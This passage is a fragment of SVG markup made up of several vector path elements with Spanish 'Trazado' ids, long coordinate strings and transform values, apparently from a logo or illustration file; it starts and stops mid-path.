132,0,0,1,.03.005.117.117,0,0,0,.029.005c.007-.014-.007-.043-.039-.09.02-.007.036,0,.049.03l.03.029a.074.074,0,0,1,.024.006.076.076,0,0,0,.025.005c.026.053.01.091-.049.111m.069.621a.247.247,0,0,0-.049-.03.147.147,0,0,1,.059-.01c.007.007,0,.02-.01.04m.01-.8c0-.007-.01-.021-.029-.04a.256.256,0,0,1,.078-.01.074.074,0,0,0,.006.024.094.094,0,0,1,0,.026Zm.109.531-.03.03-.02-.02a.03.03,0,0,1-.01-.02.036.036,0,0,1,.04-.04c.013,0,.023.011.029.031Zm.01-.531-.01.01-.01-.02c-.007,0-.01,0-.01-.011s.007-.009.02-.009l.01-.011a.031.031,0,0,1,.01.02c0,.007,0,.011.01.011a.027.027,0,0,0-.02.01m.02-.4c-.007-.033,0-.053.029-.06a.058.058,0,0,1,.01.04Zm.068-2.456c.007,0,.01,0,.01-.01a.118.118,0,0,1,.04.1.147.147,0,0,1-.025-.04l-.025-.051m.04,2.245a.136.136,0,0,0,.01-.059h.049Zm.059-2.034a.155.155,0,0,0,.029-.04l-.01-.03a.16.16,0,0,1,.049-.02.241.241,0,0,1,.049.03.475.475,0,0,1-.069.031v.04a.108.108,0,0,1-.049-.01m.1,1.473a.044.044,0,0,1-.01-.06l.04.04c-.007,0-.017.007-.03.02m.059.2a.069.069,0,0,0,.01.03.032.032,0,0,0,.01.02v.01a.109.109,0,0,0-.049-.01.2.2,0,0,1,.029-.05m-.029.149a.245.245,0,0,0-.08.011V73.6a.139.139,0,0,0,.059-.01Zm-.119.141v-.05a.064.064,0,0,1,.035-.015.182.182,0,0,1,.034-.005.113.113,0,0,0,.05.04.158.158,0,0,0-.02.05l-.02-.02c0-.014,0-.02-.01-.02v.02l-.01.01a.064.064,0,0,1-.059-.01m.108.391a.055.055,0,0,1-.039.02.453.453,0,0,1-.02-.09.1.1,0,0,0,.049-.01.243.243,0,0,1,.02.025.055.055,0,0,1,.01.025Zm.064-.366a.191.191,0,0,1-.024.036l-.02-.04h.039a.515.515,0,0,0-.03-.07h.01l.02.02a.168.168,0,0,1,.03.02.225.225,0,0,0-.025.035m.094-1.959q-.01,0-.02-.02l-.02-.01a.139.139,0,0,0-.059.01.11.11,0,0,1,.01-.1.163.163,0,0,1-.04-.03c-.019.013-.023.027-.01.04h-.01a.063.063,0,0,1-.016-.026.086.086,0,0,1,0-.025h-.02l-.01-.01c-.007,0-.017.007-.03.02a.151.151,0,0,1-.01-.06.2.2,0,0,0,.049-.03h.049a.031.031,0,0,1,.01-.02c.059.04.076.081.049.121l.03.03.039-.021a.055.055,0,0,0,.04.011Zm.946.983v-.04a.051.051,0,0,1,.025.01.154.154,0,0,1,.025.021v-.051a.192.192,0,0,0,.03.026.2.2,0,0,1,.029.025c-.019.04-.032.06-.039.06v-.04a.092.092,0,0,0-.025,0,.074.074,0,0,1-.024.005.051.051,0,0,0,.01.026.048.048,0,0,1,.01.025h-.01l-.01-.02-.03-.031Zm-.1-.256a.045.045,0,0,1,0,.045.039.039,0,0,1-.029-.01.072.072,0,0,1-.015-.035.231.231,0,0,1,0-.035h.03a.083.083,0,0,0,.015.035m-.035-.245-.059-.031a.157.157,0,0,1-.019-.07.145.145,0,0,1,.078.1m-.1.14h.059v.01a.042.042,0,0,1-.03.01.041.041,0,0,0-.03.01Zm-.054-.241a.173.173,0,0,1,.005.03.086.086,0,0,1-.05-.054.046.046,0,0,1,.03-.055.122.122,0,0,1-.01.05h.019a.135.135,0,0,0,.006.03m-.054-.982a.028.028,0,0,1,.02.01.027.027,0,0,0,.02.011.044.044,0,0,0-.025.01.179.179,0,0,0-.025.02c-.014-.027-.01-.043.01-.05m-.5.551a.048.048,0,0,1,.025-.009v-.04c-.007,0-.01-.007-.01-.02l-.01-.011a.105.105,0,0,0,.02-.04.362.362,0,0,1,.02-.05.258.258,0,0,1-.02.121.156.156,0,0,1,.02.025.049.049,0,0,1,.01.025c-.013.034-.039.04-.079.021a.235.235,0,0,1,.025-.021m.34,1.684a.16.16,0,0,0-.059-.02.131.131,0,0,1-.074,0,.32.32,0,0,0-.064-.011l-.177-.03a.62.62,0,0,0,.02-.1.545.545,0,0,0,.025-.065.58.58,0,0,1,.025-.065c.007-.02.018-.052.034-.1s.028-.075.035-.095a.227.227,0,0,1,.039-.08V72.9a.636.636,0,0,0,.04-.12l.089-.151c.046-.08.073-.123.079-.13l.029-.03c0-.007.007-.014.02-.02s.033-.043.078-.071c0,.007.006.015.015.026a.124.124,0,0,1,.025.035l.029.06a.6.6,0,0,0,.035.076.37.37,0,0,0,.034.054.6.6,0,0,0,.05.1.422.422,0,0,1,.049.105c.02.04.049.107.089.2l.059.18v.04a.121.121,0,0,1,.02.09c0,.02,0,.034.01.04a.906.906,0,0,0,.03.1.144.144,0,0,1-.03.02l-.02.01a.159.159,0,0,1-.059-.02.04.04,0,0,0,.011.03l-.109.03-.01-.01h.01l.01-.01a.026.026,0,0,1,.01-.02h.039V73.5c-.073-.02-.112-.041-.118-.061a.129.129,0,0,0-.059.011l.019.02a.056.056,0,0,1-.058.011.084.084,0,0,0-.059,0l.01-.021v-.009H287.4l-.011.02-.029.031-.02-.041-.02.021a.04.04,0,0,1-.019-.006.05.05,0,0,0-.02-.005m.207.341a.192.192,0,0,0-.147,0h-.01c-.007,0-.011,0-.011-.01l.02-.02c0,.007.006.01.02.01l.01-.031a.051.051,0,0,0,.025.015.076.076,0,0,0,.024.006l.01-.01a.054.054,0,0,0,.079-.011.082.082,0,0,1,.039.011l.039.02v.04a.15.15,0,0,0-.088-.021Zm.178.2c-.033-.006-.053-.016-.059-.03h.03v-.04a.122.122,0,0,0,.03.06Zm-.03-.1-.039-.021c-.04.007-.063,0-.069-.01a.2.2,0,0,0,.054-.01.213.213,0,0,1,.054-.01c-.007,0-.011-.007-.011-.021l-.01-.009.01-.021a.534.534,0,0,1,.04.045.3.3,0,0,0,.03.035h.058a.1.1,0,0,1-.039.021.137.137,0,0,1-.039.01.081.081,0,0,1-.039-.01m.266.25a.039.039,0,0,0-.03.011l-.03-.031a.115.115,0,0,0-.035.01.1.1,0,0,1-.034.01v-.01a.456.456,0,0,0-.089-.05.029.029,0,0,0,.02-.01l.039-.02.02.01h.01l.01.02v.01a.04.04,0,0,0,.01-.03.127.127,0,0,0,.03-.005.12.12,0,0,1,.029-.005l.02.01a.059.059,0,0,1-.03.015l-.035.011a.023.023,0,0,0-.015.025.076.076,0,0,1,.03.01h.02a.088.088,0,0,0,.03-.01.026.026,0,0,0,.019-.01.168.168,0,0,1,.04.03.039.039,0,0,1-.03.01m.118-1.233-.01.01a.126.126,0,0,0,.01.05c-.033,0-.049-.014-.049-.04a.04.04,0,0,1-.011-.031.039.039,0,0,0-.01-.029h-.01c.007-.014.016-.04.03-.08l-.03-.03a.182.182,0,0,1-.02.05.218.218,0,0,0-.03-.06.2.2,0,0,1,.03-.04v-.02l-.01-.009a.038.038,0,0,1,.03-.011.455.455,0,0,0,.059.07v.1a.068.068,0,0,1,.019.05Zm.345,1.444a.051.051,0,0,1,.005-.021.045.045,0,0,0,.005-.02h.01l.02.03a.059.059,0,0,1,.019.041.087.087,0,0,1-.059-.03m.533-.451c.006.014.013.021.02.021h-.059a.162.162,0,0,1,.03-.041Zm-.089-.1.039-.02v-.02h.01a.126.126,0,0,0,.005.03.136.136,0,0,1,.005.03.1.1,0,0,1-.049.011.027.027,0,0,0-.01-.02Zm-.03.541-.01.011a.082.082,0,0,1-.039-.011.33.33,0,0,1-.03-.069.151.151,0,0,1,.079.069m-.207.261a.267.267,0,0,1-.059-.05.078.078,0,0,1,.01-.03.08.08,0,0,0,.01-.031l.02.011h.01a.114.114,0,0,0-.01.05.048.048,0,0,0,.01.025.155.155,0,0,0,.02.025Zm.084.486a.036.036,0,0,0-.025-.015.13.13,0,0,1,.03-.121l.01-.01a.377.377,0,0,0,.01.069.447.447,0,0,1,.01.081.027.027,0,0,1-.034-.005m.054-.236a.031.031,0,0,0-.01-.02c-.027.014-.049.027-.069.04v-.029l-.01-.02a.06.06,0,0,1-.039-.04v-.01a.13.13,0,0,0,.059.01.042.042,0,0,1,.01-.03.662.662,0,0,0,.079.03.074.074,0,0,1,.01.03.143.143,0,0,0-.029.04m.039-.311-.01.02v.05l-.049-.05a.038.038,0,0,1-.029.01v-.01a.2.2,0,0,1,.049-.03V74.51a.162.162,0,0,1,.039.031Zm.069.111a.031.031,0,0,1-.01-.021.073.073,0,0,1,.029-.01c-.013-.013-.026-.029-.04-.045s-.023-.028-.029-.035V74.5a.108.108,0,0,1,.02.03l.02.02h.01V74.5c-.013-.014-.02-.024-.02-.031a.063.063,0,0,1-.029-.015.252.252,0,0,0-.039-.026l.01-.02a.039.039,0,0,0,.03.011.041.041,0,0,1,.029.009v.04a.028.028,0,0,1,.02.011h.01l.029.029a.028.028,0,0,0,.02.011.009.009,0,0,1,.01.01.057.057,0,0,1-.02.04.074.074,0,0,0,.01.03.091.091,0,0,1,.01.031.293.293,0,0,1-.049.06l-.02-.02m.039.29a.555.555,0,0,0,.03.069c-.039,0-.049-.023-.03-.069m.04-.141a.157.157,0,0,0-.02-.06c.052,0,.072.024.059.07a.082.082,0,0,1-.039-.011m.079-.2h-.01l.01-.02c.007,0,.01,0,.01-.01a.105.105,0,0,0-.01-.05.057.057,0,0,0-.039.01.091.091,0,0,1-.01-.041.045.045,0,0,1,.03-.009.039.039,0,0,0,.03-.011.025.025,0,0,1-.01.02.116.116,0,0,1,.02.041.264.264,0,0,0,.02.05Zm0-.16a.275.275,0,0,1-.039-.031.152.152,0,0,0,.02-.059.267.267,0,0,0,.03.025.314.314,0,0,1,.03.026Zm.434,1.644a.1.1,0,0,1,.1-.021.04.04,0,0,1,.049-.02.15.15,0,0,1-.02.06.288.288,0,0,1-.079.02.2.2,0,0,0-.049-.015.28.28,0,0,0-.049-.005l-.02-.02a.171.171,0,0,1,.03-.041Zm-.1-.331.03-.03a.1.1,0,0,0,.01.05h-.089c0-.007,0-.01-.01-.01l.02-.02a.057.057,0,0,1,.039.01m-.1-1.4c.026-.007.046.01.059.05a.057.057,0,0,1-.039-.02.074.074,0,0,0-.025,0,.071.071,0,0,1-.024.005l-.02-.02h.039a.031.031,0,0,1,.01-.02m-.079-.562c0,.007.007.017.02.03a.028.028,0,0,0,.01.021l.01.02a.216.216,0,0,1,.02.025.055.055,0,0,1,.01.025.039.039,0,0,0-.03-.01.039.039,0,0,1-.03-.01.323.323,0,0,0-.02-.091.009.009,0,0,1,.01-.01m0,1.985a.143.143,0,0,0-.029-.04.058.058,0,0,1,.089.03.145.145,0,0,0-.03.005.127.127,0,0,1-.03.005m.04.331c.007,0,.01-.007.01-.02l.01-.01h.01a.088.088,0,0,0,0,.025.081.081,0,0,1,.005.025.054.054,0,0,1-.039-.02m.03-1.554a.446.446,0,0,1-.03-.05.038.038,0,0,0,.039-.03v-.04a.27.27,0,0,1,.04.059l-.04.021a.57.57,0,0,1,.059.081h-.03a.113.113,0,0,1-.039-.041m.049,1.6a.083.083,0,0,1,.005-.026.1.1,0,0,0,0-.025l-.01-.02q0-.031.059,0a.054.054,0,0,1,.01.04.1.1,0,0,0,.01.05h-.01c0-.006,0-.01,0-.01s-.006,0-.006-.01Zm.217.251c-.007.013-.03.02-.069.02l-.039,0a.3.3,0,0,0-.05-.005.088.088,0,0,1,.04-.01.17.17,0,0,1,.079-.021.454.454,0,0,0,.055,0,.366.366,0,0,1,.054-.005.074.074,0,0,1,.069.03.242.242,0,0,1-.138,0" transform="translate(-141.336 -34.752)"/>
        <path id="Trazado_3813" data-name="Trazado 3813" d="M206.1,4.8a9.761,9.761,0,0,1,1.764-.108,18.362,18.362,0,0,1,2.515-.144h.108a2.278,2.278,0,0,1,.756-.072h.288c.384.072.588.144.612.216a.14.14,0,0,0-.144.108q.324,0,.36.109l-.18.071a.806.806,0,0,0-.288.541c0,.24.048.372.144.4a.2.2,0,0,0,.072.144.151.151,0,0,1,.036.108V9.26c0,.024-.013.108-.036.252a2.1,2.1,0,0,0-.037.324c0,.048-.012.192-.036.432s-.036.4-.036.468v.215l-.108.9v.719c0,.072-.006.169-.018.288s-.019.192-.019.215v.432a2.28,2.28,0,0,0,.18.792,1,1,0,0,0,.252.4q-.036,0-.216.18a3.022,3.022,0,0,1-.036.54l-.072.288a1.412,1.412,0,0,0-.108.468v2.016a3.981,3.981,0,0,0,.036.827,2.791,2.791,0,0,0,.576-.252q.5-.324.792-.143a1.374,1.374,0,0,1-.36.252.789.789,0,0,0-.575.324.589.589,0,0,0-.288.037.064.064,0,0,0,.072.071.283.283,0,0,1,.18.036v.071a1.76,1.76,0,0,0,.684.108h.9a1.576,1.576,0,0,0,.5-.036h.072l.108.036a.956.956,0,0,0,.54.108h.468a1.115,1.115,0,0,0,.18-.018,1.122,1.122,0,0,1,.18-.018.688.688,0,0,0-.054-.216.54.54,0,0,1-.036-.27.276.276,0,0,1,.126-.2,1.578,1.578,0,0,1-.036-.5v-.5a.143.143,0,0,1-.108-.036q.325-.179.108-.4a.453.453,0,0,0,.036-.468v-.216a1.32,1.32,0,0,0,0-.431.6.6,0,0,1,.036-.18l.072-.108c0-.1.006-.252.018-.468s.018-.347.018-.4a1.572,1.572,0,0,1,.036-.288,1.8,1.8,0,0,0,.036-.216v-.4a3.392,3.392,0,0,1-.143-1.116c0-.144.023-.432.071-.864a.1.1,0,0,1,.108-.108,1.858,1.858,0,0,1,.216-.252q.144-.143.144-.215a1.542,1.542,0,0,0,.108-.756.485.485,0,0,1,0-.27c.023-.132.036-.21.036-.234q-.288-.683-.324-.756a.255.255,0,0,1-.18-.252V8.829a3.651,3.651,0,0,1-.036-.792q0-.035-.108-1.548a2.527,2.527,0,0,1,.108-.792q0-.288.324-.324a1.768,1.768,0,0,1,1.116-.432h.971a.345.345,0,0,1,.288.144.63.63,0,0,0,.468.18h.252a2.2,2.2,0,0,0,.612-.288.105.105,0,0,0,.072-.036.861.861,0,0,0,0-.9.785.785,0,0,1-.18-.576.638.638,0,0,1,0-.432,7.9,7.9,0,0,0,.036-.972,2.15,2.15,0,0,1,.144-1.187c0-.048-.049-.12-.144-.216a.209.209,0,0,0-.143-.071.42.42,0,0,1-.288.071l-.036.037a2.117,2.117,0,0,1-.72.071L218.472.8h-.756a2.926,2.926,0,0,0-1.187.072,3.266,3.266,0,0,1-.72,0h-.468c-.1,0-.288-.012-.576-.036S214.3.8,214.224.8h-.143a1.057,1.057,0,0,0-.216-.036l-.18.036h-.252a1.475,1.475,0,0,0-.468.072h-5.5a1.774,1.774,0,0,0-1.116,0A.15.15,0,0,0,206.2.82a.933.933,0,0,0-.18.072.433.433,0,0,1-.143.054l-.036.18v.252h.4l-.108-.216.108-.072c.024,0,.059-.024.108-.072a.211.211,0,0,1-.036.144.683.683,0,0,0,.4.216.487.487,0,0,1-.324.072l-.252.036c0,.072-.06.133-.18.18a3.514,3.514,0,0,0,.071.9l.144.036a.293.293,0,0,1,.18.109q-.216,0-.215.431l-.072.108a.99.99,0,0,0-.037.215v.18c0,.049.013.06.037.036.072-.048.131,0,.18.144h-.432a3.26,3.26,0,0,0-.072.9.565.565,0,0,0,.36.072" transform="translate(-102.178 -0.291)"/>
        <path id="Trazado_3814" data-name="Trazado 3814" d="M238.252,12.957c.022.023.022.114,0,.272a.615.615,0,0,0-.034.749.355.355,0,0,1,.034.2,1.783,1.783,0,0,1-.136.545.729.729,0,0,0,.1.477,2.16,2.16,0,0,1,.1.613v.817l-.034.476a.673.673,0,0,0,.034.306v1.362a.306.306,0,0,0,.306.341,1.176,1.176,0,0,0,.171.068,1.27,1.27,0,0,0,.221.052,1.485,1.485,0,0,0,.154.017.521.521,0,0,0,.374,0,1.164,1.164,0,0,1,.579-.1h.374a.924.924,0,0,0,.2.034l.579.068.34.034a.374.374,0,0,0,.374-.068.354.354,0,0,1,.34-.034h1.09c.022,0,.1.006.238.018s.239.017.306.017h.273a1.148,1.148,0,0,1,.816-.034c.25.046.409.034.477-.034h.1a3.878,3.878,0,0,0,1.055,0,1.134,1.134,0,0,1,.442.034,1.211,1.211,0,0,0,.783-.068l-.375-.341a.742.742,0,0,0,.171-.544l.17-.068a.727.727,0,0,0,.238-.136c0-.023.023-.056.068-.1v-.17l-.068-1.464c0-.045-.006-.147-.017-.306s-.017-.261-.017-.307a.614.614,0,0,0-.306-.2,3.152,3.152,0,0,0-.545.034q-.171,0-.68.051t-.647.051l-.715.034-.681.068a4.426,4.426,0,0,1-1.566.1,1.347,1.347,0,0,1-.613-.136.468.468,0,0,1-.272-.374V13.059l.034-.307a4.69,4.69,0,0,0,.034-.494,1.354,1.354,0,0,0-.034-.323.137.137,0,0,1,.034-.1.877.877,0,0,1,.682-.375q.339-.033,1.464-.034l1.157-.1h.647a1.583,1.583,0,0,1,.748-.1,6.16,6.16,0,0,1,.817-.034c.091,0,.136-.056.136-.17V10.4a1.486,1.486,0,0,0,.136-.715V8.157c.022-.159-.057-.239-.239-.239l-.885.1c-.046.046-.08.068-.1.068h-2.213l-1.157.068a3.243,3.243,0,0,1-.647-.034.313.313,0,0,1-.2-.34c0-.022.005-.085.017-.187s.017-.176.017-.221V7.2a6.158,6.158,0,0,1-.17-1.6.238.238,0,0,1,.017-.1.228.228,0,0,0,.017-.1l.2-.239q.034-.374.579-.442.034,0,.817-.17c0-.022.023-.034.068-.034h1.021a4.355,4.355,0,0,1,.682-.034l.885-.068a1.2,1.2,0,0,1,.408,0h.51a1.2,1.2,0,0,0,.477-.1.228.228,0,0,0,.1-.2,2.661,2.661,0,0,1,.034-.613V3.119q0-.1-.017-.324c-.011-.147-.017-.232-.017-.255q0-1.566-.034-1.7c0-.114-.057-.147-.17-.1-.046,0-.125.006-.239.017s-.193.017-.238.017L247.306.8a.724.724,0,0,0-.221-.034,1.889,1.889,0,0,0-.307.034c-.125.023-.2.035-.221.035a2.18,2.18,0,0,0-1.021.1q-.511.1-.579.1h-1.191a2.415,2.415,0,0,0-.613.034c-.091.023-.148.023-.17,0a.532.532,0,0,0-.409.034,2.237,2.237,0,0,1-1.157-.034.426.426,0,0,0-.511,0,.508.508,0,0,1-.476-.1.457.457,0,0,0-.68.068c-.136.114-.25.136-.341.068a3.717,3.717,0,0,0-.613-.034,1.2,1.2,0,0,0-.272.239l-.034.239h-.272l-.1.374a.884.884,0,0,1,.341-.272,3.606,3.606,0,0,0,.068.817.825.825,0,0,1-.2.715,5.209,5.209,0,0,0-.2,1.123.193.193,0,0,0,.068.136,1.047,1.047,0,0,0,.017.171,1.1,1.1,0,0,1,.017.17,1.937,1.937,0,0,0,.1.884.362.362,0,0,1,0,.307.78.78,0,0,0,.034.511.426.426,0,0,1,.171.477l-.068.374a.6.6,0,0,1-.068.17l-.068.1a.786.786,0,0,0,.136.545c0,.113.005.272.017.476s.017.318.017.341a.276.276,0,0,1,.034.171v.34a3.77,3.77,0,0,1-.068.919,1.427,1.427,0,0,1-.051.272,1.423,1.423,0,0,0-.051.272c0,.068-.006.2-.017.392s-.017.312-.017.357v.068l-.034.034v.034a.693.693,0,0,1-.17.51.473.473,0,0,0,.068.477Z" transform="translate(-118.245 -0.356)"/>
        <path id="Trazado_3815" data-name="Trazado 3815" d="M303.076,22.039a.449.449,0,0,0-.063-.166l-.41-.65a.453.453,0,0,0-.383-.212l-1.528.01-2.218-.075-2.217.188L293.191,21l-4.948.088-4.746.148-5.888-.25-5.486-.008H267.8l-.036,0-3.829-.311h-.025l-2.629-.069-5.2-.208-.026,0-3.162-.31a.367.367,0,0,1-.046-.007l-3.5-.714a.438.438,0,0,1-.106-.036l-1.827-.88-.25-.35-.142-.34h-.038c-.026,0-.038-.038-.038-.113.05-.05.076-.088.076-.114v-.037l-.151.075c-.076,0-.114.026-.114.076v-.189a.112.112,0,0,0-.075-.038l-.076-.076a.152.152,0,0,1-.037-.113h.189V17.3h.076v-.076l-.076-.076c0-.05-.013-.076-.038-.076a.151.151,0,0,1-.038-.113h-.113c0-.1.062-.152.189-.152l-.189-.189-.151-.416v-.076c.1,0,.151.076.151.227h.113c.025-.025.013-.062-.038-.113a.106.106,0,0,1-.076-.038.154.154,0,0,0-.038-.113.107.107,0,0,1-.037-.076q-.265.152-.265-.075l.151.038c.076.025.114.013.114-.038l-.076-.152c0-.075-.026-.114-.076-.114-.076,0-.113-.05-.113-.15l-.227-.454c0-.025-.019-.05-.056-.076s-.057-.05-.057-.075a.419.419,0,0,0-.151-.265.034.034,0,0,0-.038-.038l-.076-.038q.189,0,0-.189a.114.114,0,0,0-.038-.076.106.106,0,0,1-.038-.076v-.189h-.076c0-.125-.025-.189-.076-.189a.149.149,0,0,0-.113-.152H245.2c0-.126-.025-.189-.075-.189v-.075a.067.067,0,0,1-.076-.077.756.756,0,0,0-.114-.454h-.076c0-.1-.063-.151-.189-.151V12.5a.067.067,0,0,1-.076-.076h-.038c-.025,0-.063.025-.113.076h.151v.189q-.075,0-.075-.113l-.076-.075c-.075-.025-.113-.114-.113-.265l.189.076a.063.063,0,0,0,.019-.076c-.013-.025-.031-.069-.056-.132a.412.412,0,0,1-.038-.132l-.113.189-.226-.189c-.051,0-.076-.012-.076-.038a492.283,492.283,0,0,1-.076-.226.107.107,0,0,1-.037-.076v-.075h.075a.033.033,0,0,1-.038-.038.219.219,0,0,1-.037-.151l-.076-.076c-.076,0-.113-.012-.113-.038v-.038c.075-.05.05-.138-.076-.264v-.077h.189a.218.218,0,0,1-.151-.037.033.033,0,0,1-.038-.038h.076a.641.641,0,0,1-.076-.189H243.5l.037-.038a.332.332,0,0,0,.038-.152l-.264-.34a3.076,3.076,0,0,1,.075-.34l.265-.265c.05-.025.05-.1,0-.227h.189q.189-.112,0-.189V8.981l-.038-.038a.344.344,0,0,0-.151-.037h.076c-.1,0-.152-.063-.152-.189h.152V8.679a.111.111,0,0,0-.076-.038h.076L243.8,8.6a.342.342,0,0,0,.038-.151h.076v.189c0-.152.088-.189.264-.114l-.075.114a.066.066,0,0,0,.075.075h.076q-.114-.113.037-.113c.025-.05.076-.038.152.038,0,.05.05.075.151.075V8.641c.176-.177.265-.289.265-.34l-.265.226V8.452c-.051,0-.051-.025,0-.077l.076-.075h.265c.126,0,.189-.038.189-.114a.284.284,0,0,0,0-.34V7.809a.109.109,0,0,1,.075-.038h.076c0-.025.025-.062.076-.113l.113-.075a.562.562,0,0,0,.151-.416V7.091a1.009,1.009,0,0,0,.189-.454,1.682,1.682,0,0,1,.264-.567,1.341,1.341,0,0,0,.152-.6c0-.025.019-.132.057-.321a2.437,2.437,0,0,0,.056-.4v-1.1a.805.805,0,0,0-.019-.132.808.808,0,0,1-.019-.151.575.575,0,0,0-.019-.132.254.254,0,0,0-.057-.113c0-.1-.026-.152-.076-.152l-.075-.53c-.151-.176-.176-.315-.076-.416l-.113-.113a2.613,2.613,0,0,0-.34-.227.661.661,0,0,1-.491-.189,1.253,1.253,0,0,0-.379-.076c-.025-.075-.138-.113-.34-.113H244.1c-.051,0-.076-.013-.076-.038a.153.153,0,0,0-.113-.038h-.189V1.156l-.076-.076v.113a.112.112,0,0,0-.076-.038l-.038-.076-.113.037a.155.155,0,0,1-.114.038V1.118l-.075-.151-.038.076a.338.338,0,0,1-.151.038,1.046,1.046,0,0,0-.416-.189l-.114-.038a1.042,1.042,0,0,0-.227-.038h-.341a.222.222,0,0,1-.1-.013s-.006.009-.01.013h-.152V.74h-.189c-.1,0-.152-.038-.152-.113q0-.076-.075,0l-.038.037a.215.215,0,0,1-.152.076V.664c0-.025-.025-.062-.076-.113,0,.051-.038.076-.113.076A.107.107,0,0,1,240.85.7l-.113.114L240.7.891h-1.172l-.113-.038a.339.339,0,0,0-.152-.038h-2.041c-.076-.05-.114-.088-.114-.114V.627c-.026.075-.1.113-.227.113A.149.149,0,0,1,236.768.7l-.152-.075H236.5a.219.219,0,0,1-.151.075.6.6,0,0,1-.189-.038.615.615,0,0,0-.152-.037h-.075l-.152.037a.566.566,0,0,1-.227.076l-.075.189-.038.038a.153.153,0,0,0-.038.114V3.651l-.038.113a.336.336,0,0,0-.038.152c0,.051.013.177.038.379a4.266,4.266,0,0,1,.038.454v.378a6.767,6.767,0,0,0,0,1.757c0,.013,0,.026,0,.04v1.19a2.29,2.29,0,0,1-.076.681v.53a.586.586,0,0,0-.113.416v1.739a1.062,1.062,0,0,1-.038.227,1.081,1.081,0,0,0-.038.189V12.5a.684.684,0,0,0-.076.415v.605a2.023,2.023,0,0,0-.075.718V14.8a.1.1,0,0,1-.114.113,1.885,1.885,0,0,1-.038.226,1.6,1.6,0,0,0-.038.265v.34a.6.6,0,0,1-.075.378v.757h-.189l-.148,1.776a.485.485,0,0,1-.013.076l-.255.983-.378.34a1.811,1.811,0,0,1-.528.4.52.52,0,0,1-.083.025l-1.771.406q-1.587.3-1.7.3c-.026,0-.145.007-.359.019s-.461.032-.737.057-.516.038-.718.038l-1.55.113-2.405.188h-.028l-4.975.076-7.221-.152h1.456L207,21.42a.455.455,0,0,0-.184.035l-.75.315a.453.453,0,0,0-.274.363l-.083.684-.072.656a.411.411,0,0,0,0,.05v.255a.454.454,0,0,0,.4.45l2.022.248,2.056.205,1.876.241.027,0,1.529.1,2.165.052.2.012.058,0,5.347.092h.037l2.286-.146,2.22-.223.036,0,3.384-.076,2.861-.107.025,0,1.944-.18a.449.449,0,0,0,.161-.046l1.605-.8a.471.471,0,0,0,.105-.072l.908-.841a.46.46,0,0,0,.1-.141l.694-1.49a.459.459,0,0,0,.035-.114l.327-1.886c0-.013,0-.027.005-.04l.112-1.379c0-.041.014-.209.036-.416h-.036v-.152c0-.068.023-.1.065-.108a3.176,3.176,0,0,1,.162-.837v-.378c0-.025.019-.05.057-.076s.056-.05.056-.075c-.075,0-.113-.062-.113-.189a1.006,1.006,0,0,1,.038-.227l.075-.113h-.113a.464.464,0,0,0,.113-.34c0-.025.012-.113.038-.265a2.3,2.3,0,0,0,.038-.34l-.038.076v.037h-.038a.219.219,0,0,0-.075-.151l-.038-.038h.151a.216.216,0,0,1-.151-.075h.227v-.038a.11.11,0,0,0,.038-.075q-.265,0-.265-.075a.367.367,0,0,0,.265-.076,2.3,2.3,0,0,1,.113-.794h-.378v-.037c0-.025.038-.062.113-.114a.094.094,0,0,0,.152,0v-.076h-.265c.125-.075.164-.138.113-.189.1,0,.151.063.152.188v-.113c0,.075.012.113.037.113h.076a.226.226,0,0,1-.057-.095.3.3,0,0,1-.019-.094c0-.05-.037-.076-.113-.076v-.113c-.051,0-.076-.013-.076-.038v-.038a.067.067,0,0,1,.076-.076v.037c0,.026.025.038.075.038v-.151a.067.067,0,0,0,.075-.076.157.157,0,0,1,.113-.038.51.51,0,0,1-.075-.34c-.177.177-.265.215-.265.113v-.113h.152v-.075h.113c0-.075.013-.114.038-.114a.108.108,0,0,0,.037-.075,3.666,3.666,0,0,1,.076-.946c0-.1.062-.151.189-.151a.076.076,0,0,1,.151,0,.741.741,0,0,1,.34.34c.126.076.189.139.189.189a1.048,1.048,0,0,0,.265.416l.491.87a.483.483,0,0,1,.113.227,1.266,1.266,0,0,1,.189.3l.151.227a3.126,3.126,0,0,1,.34.794l.076.037v.038l.264.529v.038l.038.038a.557.557,0,0,1,.114.341c.025.051.069.126.132.227s.119.189.17.265l.075.113a.218.218,0,0,0,.038.152.156.156,0,0,1,.038.114l.265.416a.936.936,0,0,1,.15.415l.341.605a.87.87,0,0,1,.113.454l.226.605c.007.006.013.009.02.015l.619,1.3a.461.461,0,0,0,.082.119l1.395,1.459a.417.417,0,0,0,.066.056l1.339.947a.435.435,0,0,0,.109.057l2.841,1.015.042.013,2.547.645a.476.476,0,0,0,.08.013l3.471.24,3.824.417,4.554.383,4.4.277h2.657l6.788.064,3.007.112,4.7.088,4.956-.125,5.412.375,2.989-.007,2.371.043a.435.435,0,0,0,.1-.009l1.217-.249a.455.455,0,0,0,.342-.312l.134-.439a.447.447,0,0,0,.013-.208ZM245.386,7.431l-.075.114c-.076.051-.114.1-.114.151V7.507c0-.025.032-.051.1-.076s.094-.05.094-.076ZM245.122,1.8V1.761h.038a.109.109,0,0,0,.037-.076c.1.1.126.151.076.151,0,.051.013.076.038.076h-.038a.109.109,0,0,1-.076-.038h-.037a.16.16,0,0,0-.113-.038c.05,0,.076-.012.076-.037m-.189,6.237A.107.107,0,0,0,245.008,8h.038a.108.108,0,0,1,.076-.038l-.076.076v.075h-.114Zm-.491.491V8.452h.076Zm.151-.416-.264-.151a.418.418,0,0,1,.264.151m-.227.226a.28.28,0,0,0,.045-.06.151.151,0,0,1,.03-.091.18.18,0,0,1-.03.091c0,.009-.008.012-.008.023l-.076.075Zm-.378-.491V7.583h.113c-.127.126-.1.189.076.189l-.189.189ZM206.666,22.364l.043.084a.073.073,0,0,1-.053.021l0,.027Zm-.042,1.217-.048.036a.22.22,0,0,1-.062-.158l-.039-.006a.1.1,0,0,0,.013.044l-.084-.012a.061.061,0,0,1,.027-.039l.044.007c0-.014.007-.021.022-.019s.043,0,.045-.014l.018-.125.145.021-.031.208c0,.014-.018.033-.05.056m.1-.133-.042-.007.009-.062.042.007Zm.185-1.3-.1-.01a.138.138,0,0,0,.095.063.232.232,0,0,1-.17-.069.138.138,0,0,0,.1-.017.069.069,0,0,0,.053-.022l.005-.052.055-.048-.005.053.025,0c-.007.07-.027.1-.06.1m.518-.137c0,.036-.03.05-.08.045l-.023-.029c0-.035.022-.051.055-.048l.106-.043Zm2.08.58a.059.059,0,0,0,.015.044l-.018-.023Zm-.227.094c.016-.012.058-.006.125.018l-.006.042-.12.089c-.015-.088-.015-.137,0-.149m.217.117-.015.1,0,.021-.012.084s0,0-.005,0c-.007.023-.014.037-.022.035l-.042-.006.045-.015c.011,0,.015-.006.019-.015a.449.449,0,